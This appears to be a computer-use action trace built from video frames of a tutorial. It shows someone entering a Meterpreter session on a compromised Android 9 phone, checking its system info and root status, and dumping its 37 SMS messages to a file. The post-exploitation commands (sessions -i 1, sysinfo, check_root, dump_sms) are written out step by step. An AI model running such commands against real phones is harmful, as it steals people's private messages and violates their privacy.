
Stop the handler with Ctrl+C and enter Meterpreter session 1
scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

key(ctrl+c)

text(sessions -i 1)

Show the phone's system info (Android 9) and confirm it is not rooted
text(sysi)

key(Return)

text(check)

text(_root)

key(Return)

Dump the phone's 37 SMS messages to a file with dump_sms
text(dump_)

text(_sms)

key(Return)

Open a new terminal tab from the File menu and list the home folder
click(96, 147)

click(127, 169)
